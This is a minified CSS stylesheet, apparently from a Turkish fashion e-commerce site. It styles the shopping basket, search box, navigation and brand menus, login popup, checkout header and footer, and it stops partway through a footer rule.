.sb-header{display:block;float:left;width:100%;padding:10px;padding-left:25px;box-sizing:border-box;position:relative}.small-basket-inside .sb-header .title{display:block;color:#000;font-size:16px;font-weight:600;line-height:50px}.small-basket-inside .sb-header .title span{font-size:12px}.small-basket-inside .sb-header .close-small-basket{display:block;position:absolute;top:15px;right:15px;font-size:40px;color:#ccc;font-family:BrixSansExtraLight;font-weight:100}.small-basket-inside .sb-list li p{display:block;float:left;color:#000;font-size:14px;line-height:20px;text-overflow:ellipsis;white-space:nowrap;width:50%;clear:both;overflow:hidden;margin-bottom:10px;font-family:KozGoPr6N-Light,Trebuchet MS,sans-serif}.small-basket-inside .sb-list li{display:block;float:left;width:100%;padding:10px;box-sizing:border-box;margin-bottom:20px}.small-basket-inside .sb-list li img{width:100%;box-sizing:border-box}.small-basket-inside .sb-list li a{color:#000}.small-basket-inside .sb-list .sb-item-image{display:block;float:left;width:15%;margin-right:20px}.small-basket-inside .sb-list .sb-item-right{display:block;float:left;width:75%;position:relative}.small-basket-inside .sb-list .sb-item-price a{color:#212121}.small-basket-inside .sb-list .sb-item-quantity{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-quantity a{color:#212121}.small-basket-inside .sb-list .sb-item-color{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-size{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-name{margin-bottom:7px}.small-basket-inside .sb-list .sb-item-name a{color:#000;line-height:12px;font-family:Gotham-Medium}.small-basket-inside .sb-list .sb-item-price{font-weight:700;font-size:14px;float:right;position:absolute;right:20px;width:auto}.small-basket-inside .sb-list .sb-item-price a{color:#000;font-size:16px}.small-basket-inside .sb-list .sb-item-price .product-price{display:block;float:right;font-weight:400;text-decoration:line-through}.small-basket-inside .sb-list .sb-item-remove{display:block;width:auto;position:absolute;right:20px;top:30px}.jspPane #small-basket-inside .sb-list .sb-item-remove{display:block;float:right;text-align:left;width:100%}.small-basket-inside .sb-list .sb-item-remove .remove-small-basket{display:block;float:left;height:auto;width:auto;color:#000;font-weight:400;text-decoration:underline}.small-basket-inside #basketscroll{height:calc(100vh - 400px);float:left}.small-basket-inside .sb-list .jspScrollable{border-bottom:none}.small-basket-inside .jspCorner{margin:0 -3px 0 0}.small-basket-inside .jspArrowUp.jspDisabled{cursor:default}.small-basket-inside .jspArrowDown.jspDisabled{cursor:default}.small-basket-inside .jspVerticalBar .jspArrow{height:24px;width:5px!important;display:none}.small-basket-inside .jspDragTop{display:block;float:left;height:0;width:5px;margin-top:-7px}.small-basket-inside .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}.small-basket-inside .jspContainer{overflow:hidden;position:relative}.small-basket-inside .jspPane{position:absolute;width:calc(100% - 5px)!important}.small-basket-inside .jspVerticalBar{position:absolute;right:0;width:5px;background-color:#d7d7d7}.small-basket-inside .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspHorizontalBar *,.small-basket-inside .jspVerticalBar *{margin:0;padding:0}.small-basket-inside .jspCap{display:none}.small-basket-inside .jspHorizontalBar .jspCap{float:left}.small-basket-inside .jspTrack{position:relative}.small-basket-inside .jspDrag{background-color:#ababab;background-position:center;position:relative;top:0;left:0;cursor:pointer}#basketinside .jspHorizontalBar .jspDrag,.small-basket-inside .jspHorizontalBar .jspTrack{float:left;height:auto}.small-basket-inside .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}.small-basket-inside .jspArrow.jspDisabled{cursor:default;background:#80808d}.small-basket-inside .jspVerticalBar .jspArrow{height:0}.small-basket-inside .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.small-basket-inside .jspVerticalBar .jspArrow:focus{outline:0}.small-basket-inside .jspCorner{background:#eeeef4;float:left;height:100%}.small-basket-inside .sb-bottom{display:block;position:absolute;padding:20px 10px;box-sizing:border-box;bottom:0;width:100%}.small-basket-inside .sb-bottom .sb-prices{display:block;float:left;width:100%}.small-basket-inside .sb-bottom .sb-prices p{display:block;float:left;width:100%;font-size:14px;color:#000;border-bottom:1px solid #eaeaea;padding:10px 0}.small-basket-inside .sb-bottom .sb-prices p strong{display:block;float:right}.small-basket-inside .sb-bottom .total-price{text-align:center;font-size:14px!important;font-family:Gotham-Medium;padding:0 10px!important;border-bottom:none!important;box-sizing:border-box}.small-basket-inside .sb-bottom .total-price p{display:block;float:left;width:100%;line-height:20px;text-align:center;font-size:20px;letter-spacing:0;font-weight:700;color:#000}.small-basket-inside .sb-bottom .go-basket{display:block;float:left;width:50%;box-sizing:border-box;padding:10px;background:#fff;display:block;height:auto}.small-basket-inside .sb-bottom .go-basket a{outline:0;display:block;float:left;width:100%;border:none;text-align:center;color:#fff;font-size:19px;cursor:pointer;background:#000;line-height:40px;height:40px;font-family:Roboto,sans-serif;font-weight:300;letter-spacing:1px;padding:0}.basket-overlay{display:none;position:fixed;width:100%;height:100%;top:0;left:0;z-index:99999;background:rgba(0,0,0,.8)}.small-basket-inside .sb-bottom .continue-shopping{display:block;float:left;width:50%;box-sizing:border-box;padding:10px;background:#fff;display:block;height:auto}.small-basket-inside .sb-bottom .continue-shopping a{outline:0;display:table;float:left;width:100%;border:none;text-align:center;color:#fff;font-size:14px;cursor:pointer;background:#b8b8b8;line-height:1.2;height:40px;font-family:Roboto,sans-serif;font-weight:300;letter-spacing:1px;padding:0}.small-basket-inside .sb-bottom .continue-shopping a span{display:table-cell;vertical-align:middle}.small-basket-inside .sb-bottom .btn-basket{float:left;width:100%;text-align:center;background:#fff;color:#009848;height:48px;line-height:48px;letter-spacing:1px;font-size:11px;text-decoration:underline;width:50%!important;margin:15px 25% 0!important}.small-basket-inside .empty-bag-msg{float:left;width:100%;height:100vh;padding:10px;display:flex;align-items:center;align-content:center;flex-flow:wrap;box-sizing:border-box}.small-basket-inside .empty-bag-msg p:first-child{float:left;width:100%;font-size:15px;text-align:center;line-height:2;color:#000;margin-bottom:15px}.small-basket-inside .empty-bag-msg a{clear:both;display:table-cell;font-size:15px;font-weight:500;vertical-align:middle;width:50%;background:#000;color:#fff;padding:10px;text-align:center;margin:0 auto}.search-form{display:block;float:right;width:50%;box-sizing:border-box;position:relative;z-index:999;max-width:300px;top:-10px}.search-form #frmSearch{display:block;float:left;width:100%}.search-form #frmSearch .search-area{display:block;width:100%;height:45px;padding:0 3px;box-sizing:border-box;background:0 0;border-bottom:1px solid #adadad;display:flex;justify-content:center}.search-form #frmSearch .searchinput{display:block;width:90%;height:100%;background:0 0;border:none}.search-form #frmSearch .search-button{display:block;float:right;width:10%;height:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/btn-search.png) no-repeat;font-size:0;border:none;padding:0;outline:0;background-size:17px;margin-top:17px;order:2}.search-form .search-close{display:block;position:fixed;right:10px;top:10px}.search-form .search-close a{display:block;width:45px;height:65px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png);background-position:-655px -110px}.search-result{display:none;float:left;margin-top:44px;position:absolute;z-index:9999;width:100%;left:0;background:#fff;border:1px solid #aeaead;padding:15px;box-sizing:border-box;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;-moz-box-shadow:0 4px 5px rgba(160,160,160,.27);-webkit-box-shadow:0 4px 5px rgba(160,160,160,.27);box-shadow:0 4px 5px rgba(160,160,160,.27)}@media (max-width:600px){.search-result{width:calc(100vw - 8px);left:5px;top:12px}}.search-result-inside{display:block;width:100%;height:auto;margin:0 auto;overflow:hidden;background:#fff;border:1px solid #d6d6d6;border-top:0;padding:20px;font-family:Arial;box-sizing:border-box}.search-result-inside .result-left{float:left;width:100%;box-sizing:border-box;height:auto;max-height:300px}.search-result-inside .result-right{float:left;width:50%;box-sizing:border-box;border-left:1px solid #d6d6d6;padding-left:10px}.search-result .item{display:block;float:left;width:100%;box-sizing:border-box}.search-result .item ul{display:block;float:left;width:100%}.search-result .item ul li{display:block;float:left;width:100%}.search-result .item ul li a{font-size:13px;line-height:20px;color:#414141}.search-result .item ul li a:hover{text-decoration:underline}.header-bottom{display:flex;float:left;width:100%;padding:30px 0;position:relative;align-items:center;justify-content:space-between}.header-bottom .header-logo{display:block;float:left;width:auto;padding-right:20px;box-sizing:border-box}.header-bottom .header-menu{display:block;float:left;width:auto;box-sizing:border-box;width:81.5%;display:flex;padding:0}.header-bottom .header-logo .icon-logo{float:left;height:40px;width:220px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) -37px 154px}.header-logo .icon-logo{float:left;height:40px;width:220px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) -37px 154px}.main-nav{display:block;float:left;width:100%}.main-nav .category{display:flex;justify-content:center;width:70%;margin-top:5px;float:left}.main-nav .category>li{display:block;float:left;position:relative;height:20px;line-height:20px;margin-left:7px}.main-nav .subnavout.image-nav .subnavout-image{padding-right:0!important;float:right;display:none}.main-nav .subnavout.image-nav>li{width:auto!important;max-width:100%}.main-nav .category li a{color:#000;font-size:14px;display:block;padding-right:7px;box-sizing:border-box;font-family:BrixSansLight}.main-nav .category li.search-open{position:absolute;right:0}.main-nav .category li.search-open a{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 551px 151px;font-size:0px;height:20px;width:20px}.main-nav .subnavout{display:none;position:absolute;z-index:9999;left:0;min-width:150px;width:auto;height:auto;top:20px;background:#fff;padding:10px;border:1px solid #e7e7e7;max-width:250px}.main-nav .subnavout li{width:100%;height:auto!important}.main-nav .subnavout-inside{width:100%!important;display:block!important;float:left!important}.main-nav .subnavout li a{font-size:12px;line-height:20px;padding:5px;box-sizing:border-box;font-family:KozGoPr6N-Light,Trebuchet MS,sans-serif;display:block;float:left;width:100%}.main-nav .subnavout .navcontent{display:table;float:left;width:100%;min-width:100px;max-width:340px}.main-nav .subnavout.turkish-designers .navcontent{max-width:none}.main-nav .subnavout .navcontent .navsection{display:flex;max-width:250px}.main-nav .subnavout.turkish-designers .navcontent .navsection{max-width:none}.main-nav .subnavout.turkish-designers .navcontent .navsection ul{padding:0 5px}@media only screen and (min-width :768px) and (max-width :915px){.header-bottom .header-menu{width:auto;display:block;padding:0 7px}.main-nav .category li a{font-size:9px}}@media only screen and (max-width:1440px) and (min-width:960px){.search-form #frmSearch .search-button{width:20%}.header-bottom .header-menu{width:75.5%}}.main-nav .subnavout.brand-menu{min-width:340px;padding:0;left:inherit;right:0;width:fit-content;max-width:360px}.main-nav .subnavout.brand-menu.turkish-designers{min-width:max-content;max-width:none;transform:translateX(50%)}.turkish-designers-brand-menu{min-width:340px;padding:0;left:inherit;right:auto;width:fit-content;max-width:360px}.main-nav .subnavout.brand-menu .navcontent{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.main-nav .category li a.red-color{color:red}.main-nav .category li a.purple-color{color:#480678}.main-nav .subnavout.brand-menu .alphabet-section{display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;float:left;width:100%;background:#ececec;box-sizing:border-box;padding:10px;order:3}.main-nav .subnavout.brand-menu .alphabet-section .head{font-weight:600;font-family:Gotham-Medium}.main-nav .subnavout.brand-menu .alphabet-section ul.list{display:flex;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-count:3;-moz-column-count:3;column-count:3}.main-nav .subnavout.brand-menu .alphabet-section ul.list li{display:block;float:left;width:32px;padding:5px 10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.main-nav .subnavout.brand-menu .alphabet-section ul.list li a{padding:0}.main-nav .subnavout.brand-menu .alphabet-section .black-btn{background:#000;color:#fff;text-align:center}.main-nav .subnavout.brand-menu .brand-list{display:table-cell;float:left;width:auto;padding:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.main-nav .subnavout.brand-menu .brand-list ul li a{font-size:11px;padding:1px;letter-spacing:.6px}.main-nav .subnavout.brand-menu .brand-list .head{font-weight:600;font-family:Gotham-Medium}.main-nav .subnavout.brand-menu .brand-list ul li a:hover{text-decoration:underline}.nav-1 ul li:last-child a{color:#b0b}ul.m-first-level ul li.campaign a{color:#b0b!important}.sticky #header .static-container{display:block;position:static;width:1903px;height:266px;vertical-align:baseline;float:none}.sticky #header.closed .static-container{height:236px}.sticky .sticky-container{position:fixed;top:0;width:1180px;background:#fff;z-index:100;padding:10px 0}.sticky .subnavout{top:50px!important}.sticky .header-in{position:relative!important}.sticky a.yourcloset:before{top:5px;background-size:auto 20px;left:-10px}.sticky #main-nav .main-nav-in:after{padding:0}.sticky .main-nav .category>li>a{height:50px}.sticky .main-nav .category>li:last-child>a{height:auto}#header.checkout .header-in{height:auto;width:100%;background:#fff;position:relative;top:0;border-bottom:1px solid #ccc}#header.checkout .header-bottom,#header.checkout .header-top{display:none}#header.checkout #logo{width:auto}#header.checkout #logo a{padding:30px 0}#header.checkout #logo a img{height:auto}#header.checkout .checkout-visible{display:block;width:100%!important;height:70px;padding:0}#header.checkout .checkout-visible ul li{display:block;float:left;padding:26px 0;padding-left:0;color:#598f0f;font-size:12px;margin-left:20px;transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}#header.checkout .checkout-visible ul li.guarentee{color:#000}#header.checkout .checkout-visible ul .orijinal .icon-orijinal{float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 171px 153px}#header.checkout .checkout-visible ul .safe .icon-safe{float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 216px 153px}#header.checkout .checkout-visible ul .iade .icon-iade{float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 122px 153px}#header.checkout .checkout-visible .checkout-left .tophelp{display:block;height:30px;line-height:23px;color:#000;box-sizing:border-box;font-size:12px;cursor:pointer;font-family:BrixSansLight,Trebuchet MS,sans-serif;width:68%;float:right;font-weight:400;text-align:right;box-sizing:border-box;transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;border-radius:40px;-webkit-border-radius:40px;-o-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px}#header.checkout .checkout-visible .checkout-left{display:block;float:right;width:18%;padding-top:33px;box-sizing:border-box}#header.checkout .checkout-visible .checkout-left .user{display:block;float:left;width:100%;font-size:15px;line-height:12px;text-align:right;box-sizing:border-box;font-weight:700}#logo{display:block;float:left;width:100%}#logo a{display:block;float:left;height:100%;width:100%;padding:25px 0}#logo img{float:none;display:block;margin:0 auto;transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;max-width:100%;height:45px}#logo .tablet-logo{display:none}.header-links{position:relative}.header-links ul{margin-left:18px}.header-links li a{color:#000;font-weight:500;position:relative;font-size:12px;line-height:40px;box-sizing:border-box;display:block;float:left;padding-left:30px;margin-left:30px;font-family:KozGoPr6N-Regular,Trebuchet MS,sans-serif}.header-links li:first-child a{margin:0}.header-links li a:before{content:"";position:absolute;width:17px;height:40px;left:0;font-family:icomoon}.header-links .help:before{width:25px;height:30px;left:-6px;content:'\e901';font-size:30px}.header-links .order-track:before{content:'\e900';font-size:30px}.header-mobile{width:100%}.header-mobile>div{float:left;z-index:9999999}#menuListMen{display:none}#pMenMobileMenu{display:none}#menuListHome{display:none}#pHomeMobileMenu{display:none}#menuListTurkishDesigner{display:none}#menuListPet{display:none}.details-right .ui-tabs-nav{width:100%;float:left}.details-right .ui-tabs-nav li{float:left;margin-right:25px}.details-right .ui-state-focus{color:#000!important;background:#fff!important}.details-right .ui-tabs-active a{color:#000!important}.details-right .ui-tabs-nav li a{color:#000;font-weight:700;font-family:Poppins,sans-serif}.details-right #tab1{width:100%;float:left;padding:10px 0;font-size:12px;font-family:Poppins,sans-serif;line-height:24px}.details-right #tab2{width:100%;float:left;padding:10px 0;font-size:12px;font-family:Poppins,sans-serif;line-height:24px}.details-right #tab3{width:100%;float:left;padding:10px 0;font-size:12px;font-family:Poppins,sans-serif;line-height:24px}#searchwrap{display:none;float:left;width:100%;position:relative;z-index:999;padding:0 22px;box-sizing:border-box}#searchwrap #searchwrapin{display:block;float:left;width:100%;background:#fff;box-sizing:border-box}#searchwrap #searchwrapresult{display:block;float:left;width:100%}#searchwrap #searchwrapresultin{display:block;float:left;width:100%}#searchwrap .searchresultitem{display:block;float:left;width:100%;border-bottom:1px solid #ccc}#searchwrap .searchresultitem.thirt{padding-bottom:15px}#searchwrap #searchresult1{display:block;float:left;width:100%;box-sizing:border-box}#searchwrap h3{padding:4px 16px;font-size:13px;font-weight:600}#searchwrap li{display:block;float:left;width:100%;padding:4px 30px;box-sizing:border-box;transition:all .2s linear;background:#fff}#searchwrap li:hover{background:#f8f8f8}#searchwrap li a{display:table;width:100%;color:#000}#searchwrap li a img{display:table-cell;width:50%;vertical-align:middle}#searchwrap li a span{vertical-align:middle;display:table-cell;width:80%;color:#000;font-size:14px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif}#searchresult3{width:100%!important}.searchbtn-close{display:none}#search #frmSearch{display:block;float:left;width:100%;position:relative}#search #frmSearch:before{content:'';display:block;float:left;border-left:1px solid #d2d2d2;width:1px;height:30px}#search #frmSearch .search-area{display:block;float:left;width:78%;width:-webkit- calc(100% - 30px);width:-moz-calc(100% - 30px);box-sizing:border-box;height:30px;background:#fff;padding:10px 10px 10px 15px;line-height:10px;color:#a1a1a1;font-size:11px;font-family:martelsans-light,Trebuchet MS,sans-serif;font-weight:400;border:0}#search #frmSearch .search-button{display:block;float:right;width:18%;height:30px;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/newsearch.png) no-repeat center center;font-size:0;border:0;padding:0;outline:0;padding-right:28px;box-sizing:border-box;padding-left:3px}#searchHomeMobile{display:none;float:left;width:100%;padding:0 5px;box-sizing:border-box}#searchHomeMobile #frmSearchMobile{display:block;float:left;width:100%;border:1px solid #868686}#searchHomeMobile #frmSearchMobile .search-area{display:block;float:left;width:80%;box-sizing:border-box;height:55px;background:#fff;padding:10px 10px 10px 15px;line-height:20px;color:#a1a1a1;font-size:16px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;border:none}#searchHomeMobile #frmSearchMobile .search-button{display:block;float:right;width:30px;height:55px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -231px 124px;font-size:0;border:none;padding:0;outline:0;margin-right:5px}#search-mobile{width:auto;height:auto;float:right;margin-left:10px}#search-mobile a{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/ic_search_black_24dp_1x.png) no-repeat center center;height:24px;display:block;width:24px;margin:15px 5px 0 0}#usermenu{display:block;float:right;width:auto;margin-left:15px}#usermenu ul{float:left}#searchbox_google{display:none}.setwidth{display:block;float:left}#usermenu ul#usrLogin{display:block;float:left;width:auto}#usermenu ul#usrLogin li{display:block;float:left;height:auto;position:relative}#usermenu ul#usrLogin li.usrHeaderLogin a.usrlogin{display:block;float:left;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/usericon.png) no-repeat right 13px center;background-size:20px;height:45px;padding:0 38px 0 13px;line-height:45px;font-size:16px;font-weight:400;color:#000;border-radius:22px;-webkit-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;-moz-border-radius:22px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s}.usrhover{background-color:#f4f4f4!important;position:relative;z-index:99999999}#usermenu ul#usrLogin li.usrHeaderLogin a.usrloginclick{display:none;float:left;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/usericon.png) no-repeat right 13px center;background-size:25px;height:45px;padding:0 45px 0 13px;line-height:45px;font-size:16px;font-weight:300;color:#000;border-radius:22px;-webkit-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;-moz-border-radius:22px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s}#usermenu ul#usrLogin li.usrHeaderLogined a.wfirst{display:block;float:left;width:auto;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/usrhover.png) no-repeat right 13px center;background-size:12px;height:30px;padding:0 30px 0 13px;line-height:30px;margin-top:7px;font-size:16px;font-weight:300;color:#000;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-moz-border-radius:4px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center}#usermenu ul#usrLogin li.usrHeaderLogined ul{display:none;float:right;width:172px;padding:15px;background:#fff;z-index:999999;position:absolute;right:-25px;box-sizing:border-box;top:39px;-moz-box-shadow:0 3px 8px #646464;-webkit-box-shadow:0 3px 8px #646464;box-shadow:0 3px 8px #646464}#usermenu ul#usrLogin li.usrHeaderLogined ul li{display:block;float:left;width:100%;line-height:30px}#usermenu ul#usrLogin li.usrHeaderLogined ul li:last-child{margin-bottom:0}#usermenu ul#usrLogin li.usrHeaderLogined ul li a:hover{font-family:BrixSansMedium,Trebuchet MS,Sans-Serif;font-weight:400}#usermenu ul#usrLogin li.usrHeaderLogined ul li a{display:block;float:left;font-size:16px;width:100%;color:#000;font-weight:400;padding:0 15px;box-sizing:border-box;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transition:all .2s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.grdbanner{display:block;float:left;width:950px;height:auto;margin-bottom:20px}#headerinsideleft{display:block;float:left;width:auto;height:auto;position:relative}.usruparrow{width:30px!important;height:16px!important;position:relative!important;overflow:hidden;margin-top:-47px;margin-right:115px;float:right!important;line-height:inherit!important}.usruparrow:after{content:"";position:absolute;width:14px;height:14px;background:#fff;transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);top:-7px;bottom:0;left:0;right:0;margin:0 auto;display:block}#headerlogin{position:relative}#headerlogin #loginForm{display:block;float:left;position:absolute;right:-60px;z-index:999;margin-top:15px;background:url(https://stn-brandroom.mncdn.com/Content/img/navarrow2.png) repeat-x right top}#headerloginpopup{display:none;float:left;background:#fff;box-sizing:border-box;width:300px;padding:10px 20px;z-index:9999999}#headerloginpopup .usruparrow{width:30px!important;height:16px!important;position:relative!important;overflow:hidden;margin-top:-47px;box-shadow:0 16px 10px -17px rgba(0,0,0,.5);float:right!important;line-height:inherit!important;margin-right:2px}#headerloginpopup .usruparrow:after{content:"";position:absolute;width:14px;height:14px;background:#f4f4f4;transform:rotate(45deg);top:-8px;bottom:0;left:0;right:0;margin:0 auto;display:block}#headerloginpopup .tabs{display:block;float:left;width:100%}#headerloginpopup .tabs .tabcntnt{display:block;float:left;width:100%;text-align:center;margin-bottom:20px}#headerloginpopup .tabs .tabcntnt li{display:block;float:left;width:100%;height:36px!important;background:#fff;border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}#headerloginpopup .tabs .tabcntnt li.ui-tabs-active{background:#000;border-color:#000}#headerloginpopup .tabs .tabcntnt li.ui-tabs-active a{color:#fff!important}#headerloginpopup .tabs .tabcntnt li a{display:block;float:left;width:100%;color:#000;font-size:14px;font-weight:400;text-align:center;line-height:36px;padding:0 27px;box-sizing:border-box;font-family:BrixSansBold,Trebuchet MS,sans-serif}#headerloginpopup .tabs .tabcntnt li a span{display:block;height:47px;transition:all .2s linear 0s;background-position:center bottom}#headerloginpopup .tabs .tabcntnt li.ui-tabs-active a span{background:url(https://stn-brandroom.mncdn.com/Content/img/usrhover.png) no-repeat center bottom}#headerloginpopup .tabs .tab-box{display:block;float:left;width:100%;box-sizing:border-box}#headerloginpopup .tabs .tab-box#tabs-1{display:block!important}#headerloginpopup .tabs .tab-box#tabs-2{display:none!important}#headerloginpopup .uyelik-form-element{display:block;float:left;width:100%;margin-bottom:20px;margin-top:0!important;position:relative}#headerloginpopup .uyelik-form-element label{color:#212121;width:100%;float:left;display:none;font-size:16px;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;padding-bottom:5px;font-weight:400}#headerloginpopup .uyelik-form-element input{background-color:#fff;width:100%;border:1px solid #ccc;color:#a7a7a7;font-size:14px;padding:10px;display:block;float:left;height:45px;font-weight:400;line-height:20px;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif}#headerloginpopup .login-buttons{display:block;float:left;width:100%}#headerloginpopup .halffromarea{width:50%!important}#headerloginpopup #Login_Remember{float:right!important;border-radius:0;margin-top:7px;-moz-border-radius:0;-webkit-border-radius:0;background:0 0}#headerloginpopup .rememberme{float:right!important;margin-right:0;margin-left:0;padding-right:29px;padding-bottom:0!important;line-height:18px!important;font-size:14px!important;color:#818181!important}#headerloginpopup .field-validation-error{display:block;float:right;height:29px;position:absolute;right:0;top:-19px;line-height:20px;color:#fff;background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;padding:0 10px;border-radius:3px 0 0 14px}#headerloginpopup .field-validation-error.dd{display:none}#headerloginpopup .field-validation-error.mm{display:none}#headerloginpopup .field-validation-error.yy{margin-right:0!important;left:30%!important}.quick-enter,.quick-new-member{height:38px;line-height:38px;text-align:center;color:#fff;float:right;font-size:18px;cursor:pointer;border:none;background-color:#000;transition:all .2s linear 0s;font-family:Roboto,sans-serif;font-weight:700;-webkit-appearance:none}.quick-enter:hover,.quick-new-member{background-color:#b8b8b8}.quick-new-member{width:30%;color:#656366;background:#eee}.quick-enter{width:100%}.quick-lost-pass{display:block;float:left;clear:both;color:#818181;font-weight:400;text-decoration:underline;line-height:17px;font-size:14px}#headerloginpopup .facebooklogin{display:block;float:left;margin-bottom:20px;width:100%;height:45px;line-height:45px;color:#fff;font-size:14px;padding-left:36px;box-sizing:border-box;margin-top:20px}#headerloginpopup .facebooklogin a{color:#fff}#headerloginpopup .facebooklogin strong{font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif}#headerloginpopup .yeniliklerden-haberdar{margin-bottom:10px;margin-top:0}#headerloginpopup .yeniliklerden-haberdar input{float:right;margin-top:6px}#headerloginpopup .yeniliklerden-haberdar a{float:right!important;margin-top:3px;margin-right:16px;line-height:normal;font-size:12px;color:#818181;text-align:right;width:87%}#signInSmallPopup{display:none;position:absolute;background:#fff;border:1px solid #ddd;width:140px;height:0;opacity:0;top:60px;left:-12px;z-index:9999}#signInSmallPopup .signIn{display:block;float:none;text-align:center;width:60%;margin:0 auto;margin-top:10px;font-size:14px;background-color:#daa628;color:#fff;padding:5px 10px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:inset 0 1px 0 0 #fcf3dc;-moz-box-shadow:inset 0 1px 0 0 #fcf3dc;box-shadow:inset 0 1px 0 0 #fcf3dc}#signInSmallPopup .signUp{float:left;width:100%;text-align:center;line-height:25px;color:#000}.nav-arrow{border-style:solid;border-width:9px;border-color:transparent;border-top-width:0;border-bottom:9px solid #ddd;width:0;height:0;position:absolute;top:-9px;left:43%}.nav-arrow .nav-arrow-inner{border-style:solid;border-width:9px;border-color:transparent;border-top-width:0;border-bottom:9px solid #fff;width:0;height:0;font-size:0;line-height:0;position:absolute;top:1px;left:-9px}.footer-menu{display:block;float:left;width:100%;font-family:'Open Sans',sans-serif}.footer-menu .head{display:block;margin-bottom:20px}.footer-menu .head a{font-size:14px;font-weight:400;color:#fff;letter-spacing:2px}.footer-menu .head span{font-size:16px;font-weight:400;color:#000;letter-spacing:2px}.footer-menu ul{display:block;float:left;width:calc(33% - 10px);margin-right:10px}.footer-menu ul li{display:block;float:left;width:100%;margin-bottom:5px}.footer-menu ul li a{color:#bdbdbd;font-size:12px;font-weight:300}.footer-newsletter{display:block;float:left;width:100%;background:#000;box-sizing:border-box;padding:0 15px 15px;margin-bottom:15px;font-family:'Open Sans',sans-serif}.footer-newsletter .head{display:block;margin-bottom:20px}.footer-newsletter .head a{font-size:14px;font-weight:400;color:#fff;letter-spacing:2px}#newsletter-result{float:left;font-size:11px;display:block;color:red;padding-top:4px}.footer-newsletter p{width:calc(100% - 20px);float:left;color:#bdbdbd;font-size:12px;font-weight:300}.footer-newsletter p a{color:#bdbdbd;text-decoration:underline;font-weight:300}.footer-newsletter #chbNewslatter{float:left;width:20px;margin-top:2px}.footer-social{display:block;float:left;width:100%;box-sizing:border-box;font-family:'Open Sans',sans-serif}.footer-social .head{display:block;margin-bottom:20px}.footer-social .head a{font-size:14px;font-weight:400;color:#fff;letter-spacing:2px}.footer-social .head span{font-size:16px;font-weight:600;color:#000;letter-spacing:2px}#newsletter-result{float:left;font-size:11px;display:block;color:red;padding-top:4px}.footer-social 